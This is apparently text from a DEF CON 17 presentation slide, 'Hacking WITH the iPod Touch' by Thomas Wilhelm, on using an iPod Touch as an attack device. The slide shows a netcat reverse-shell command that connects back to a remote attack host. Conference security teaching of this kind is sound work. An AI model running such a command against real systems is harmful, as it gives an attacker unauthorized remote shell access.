 iTouch as an Attack Vector
“Works Like a Computer”
Reverse Shell
Remote Connection back to attack System
#> nc -e /bin/sh heorot.net 31337
RIVIERA
Hotel & Casino
Las Vegas
DEFCON
17
T3D1S4 Hacking WITH the iPod Touch
Thomas Wilhelm